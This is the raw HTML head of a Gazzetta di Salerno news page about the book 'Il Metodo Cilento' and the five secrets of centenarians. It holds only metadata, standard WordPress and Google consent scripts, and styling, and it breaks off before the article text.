

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadisalerno.it/svelati-i-5-segreti-dei-centenari-nel-libro-il-metodo-cilento-scritto-da-luciano-pignataro-e-giancarlo-vecchio-presentato-a-le-vigne-di-raito/?amp=1
body_size: 56569
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Svelati i 5 segreti dei centenari  nel libro “Il Metodo Cilento” scritto da  Luciano Pignataro  e Giancarlo Vecchio presentato a “Le Vigne di Raito”. &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadisalerno.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Simbolo-Gazzetta-Salerno-150x150.png"><script>window._wca = window._wca || [];</script>
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="Svelati i 5 segreti dei centenari  nel libro “Il Metodo Cilento” scritto da  Luciano Pignataro  e Giancarlo Vecchio presentato a “Le Vigne di Raito”."/>
<meta property="og:description" content=" L’alimentazione, il movimento, un adeguato riposo, l’essere parte di una comunità, la spiritualità, sono i cinque segreti che aiutano a vivere a lungo, "/>
<meta property="og:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2021/09/VALERIO-CALABRESE-LUCIANO-PIGNATARO-PATRIZIA-MALANGA-CARMELO-ORSI.jpg"/>
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="720" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2021-09-28 16:52:33"/>
<meta property="og:article:modified_time" content="2021-09-29 06:43:46"/>
<meta property="og:article:tag" content="ANIELLO PALUMBO"/>
<meta property="og:article:tag" content="Direttore Artistico Alfonso Vincenzo Mauro"/>
<meta property="og:article:tag" content="dottor Carmelo Orsi"/>
<meta property="og:article:tag" content="dottor Valerio Calabrese"/>
<meta property="og:article:tag" content="dottoressa Patrizia Malanga"/>
<meta property="og:article:tag" content="Gazzetta di Salerno"/>
<meta property="og:article:tag" content="giornalista enogastronomico salernitano Luciano Pignataro"/>
<meta property="og:article:tag" content="Il Metodo Cilento"/>
<meta property="og:article:tag" content="il professor Antonio Gazia"/>
<meta property="og:article:tag" content="la congrega letteraria"/>
<meta property="og:article:tag" content="le vigne di Raito"/>
<meta property="og:article:tag" content="oncologo di fama internazionale Giancarlo Vecchio"/>
<meta property="og:article:tag" content="ricercatore americano Ancel Keis"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Svelati i 5 segreti dei centenari  nel libro “Il Metodo Cilento” scritto da  Luciano Pignataro  e Giancarlo Vecchio presentato a “Le Vigne di Raito”."/>
<meta name="twitter:description" content=" L’alimentazione, il movimento, un adeguato riposo, l’essere parte di una comunità, la spiritualità, sono i cinque segreti che aiutano a vivere a lungo, "/>
<meta name="twitter:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2021/09/VALERIO-CALABRESE-LUCIANO-PIGNATARO-PATRIZIA-MALANGA-CARMELO-ORSI.jpg"/>
<meta name="author" content="Aniello Palumbo"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gazzettadisalerno.it/svelati-i-5-segreti-dei-centenari-nel-libro-il-metodo-cilento-scritto-da-luciano-pignataro-e-giancarlo-vecchio-presentato-a-le-vigne-di-raito/" />
	<meta property="og:url" content="https://www.gazzettadisalerno.it/svelati-i-5-segreti-dei-centenari-nel-libro-il-metodo-cilento-scritto-da-luciano-pignataro-e-giancarlo-vecchio-presentato-a-le-vigne-di-raito/" />
	<meta property="og:site_name" content="Gazzetta di Salerno, il quotidiano on line di Salerno" />
	<meta property="article:publisher" content="http://@gazzettadisalerno" />
	<meta property="article:published_time" content="2021-09-28T15:52:33+00:00" />
	<meta property="article:modified_time" content="2021-09-29T05:43:46+00:00" />
	<meta property="og:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2021/09/VALERIO-CALABRESE-LUCIANO-PIGNATARO-PATRIZIA-MALANGA-CARMELO-ORSI.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Aniello Palumbo" />
	<meta name="twitter:creator" content="@gazzettadisalerno" />
	<meta name="twitter:site" content="@gazzettadisalerno" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Aniello Palumbo" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="3 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.gazzettadisalerno.it/svelati-i-5-segreti-dei-centenari-nel-libro-il-metodo-cilento-scritto-da-luciano-pignataro-e-giancarlo-vecchio-presentato-a-le-vigne-di-raito/","url":"https://www.gazzettadisalerno.it/svelati-i-5-segreti-dei-centenari-nel-libro-il-metodo-cilento-scritto-da-luciano-pignataro-e-giancarlo-vecchio-presentato-a-le-vigne-di-raito/","name":"Svelati i 5 segreti dei centenari  nel libro “Il Metodo Cilento” scritto da  Luciano Pignataro  e Giancarlo Vecchio presentato a “Le Vigne di Raito”. &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno","isPartOf":{"@id":"https://www.gazzettadisalerno.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadisalerno.it/svelati-i-5-segreti-dei-centenari-nel-libro-il-metodo-cilento-scritto-da-luciano-pignataro-e-giancarlo-vecchio-presentato-a-le-vigne-di-raito/#primaryimage"},"image":{"@id":"https://www.gazzettadisalerno.it/svelati-i-5-segreti-dei-centenari-nel-libro-il-metodo-cilento-scritto-da-luciano-pignataro-e-giancarlo-vecchio-presentato-a-le-vigne-di-raito/#primaryimage"},"thumbnailUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2021/09/VALERIO-CALABRESE-LUCIANO-PIGNATARO-PATRIZIA-MALANGA-CARMELO-ORSI.jpg","datePublished":"2021-09-28T15:52:33+00:00","dateModified":"2021-09-29T05:43:46+00:00","author":{"@id":"https://www.gazzettadisalerno.it/#/schema/person/e8dee972b3ed400d8c9eaac46f87299c"},"breadcrumb":{"@id":"https://www.gazzettadisalerno.it/svelati-i-5-segreti-dei-centenari-nel-libro-il-metodo-cilento-scritto-da-luciano-pignataro-e-giancarlo-vecchio-presentato-a-le-vigne-di-raito/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.gazzettadisalerno.it/svelati-i-5-segreti-dei-centenari-nel-libro-il-metodo-cilento-scritto-da-luciano-pignataro-e-giancarlo-vecchio-presentato-a-le-vigne-di-raito/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadisalerno.it/svelati-i-5-segreti-dei-centenari-nel-libro-il-metodo-cilento-scritto-da-luciano-pignataro-e-giancarlo-vecchio-presentato-a-le-vigne-di-raito/#primaryimage","url":"https://www.gazzettadisalerno.it/wp-content/uploads/2021/09/VALERIO-CALABRESE-LUCIANO-PIGNATARO-PATRIZIA-MALANGA-CARMELO-ORSI.jpg","contentUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2021/09/VALERIO-CALABRESE-LUCIANO-PIGNATARO-PATRIZIA-MALANGA-CARMELO-ORSI.jpg","width":960,"height":720},{"@type":"BreadcrumbList","@id":"https://www.gazzettadisalerno.it/svelati-i-5-segreti-dei-centenari-nel-libro-il-metodo-cilento-scritto-da-luciano-pignataro-e-giancarlo-vecchio-presentato-a-le-vigne-di-raito/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadisalerno.it/"},{"@type":"ListItem","position":2,"name":"Svelati i 5 segreti dei centenari  nel libro “Il Metodo Cilento” scritto da  Luciano Pignataro  e Giancarlo Vecchio presentato a “Le Vigne di Raito”."}]},{"@type":"WebSite","@id":"https://www.gazzettadisalerno.it/#website","url":"https://www.gazzettadisalerno.it/","name":"Gazzetta di Salerno, il quotidiano on line di Salerno","description":"il quotidiano on line di Salerno","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadisalerno.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.gazzettadisalerno.it/#/schema/person/e8dee972b3ed400d8c9eaac46f87299c","name":"Aniello Palumbo","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadisalerno.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/85c5d29bdfb56161b26d93cce83c20a2566d470b738c926468b69f4daa1adc6a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/85c5d29bdfb56161b26d93cce83c20a2566d470b738c926468b69f4daa1adc6a?s=96&d=mm&r=g","caption":"Aniello Palumbo"},"url":"https://www.gazzettadisalerno.it/author/aniello/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed" href="https://www.gazzettadisalerno.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed dei commenti" href="https://www.gazzettadisalerno.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Svelati i 5 segreti dei centenari  nel libro “Il Metodo Cilento” scritto da  Luciano Pignataro  e Giancarlo Vecchio presentato a “Le Vigne di Raito”. Feed dei commenti" href="https://www.gazzettadisalerno.it/svelati-i-5-segreti-dei-centenari-nel-libro-il-metodo-cilento-scritto-da-luciano-pignataro-e-giancarlo-vecchio-presentato-a-le-vigne-di-raito/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadisalerno.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gazzettadisalerno.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cool-tag-cloud-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
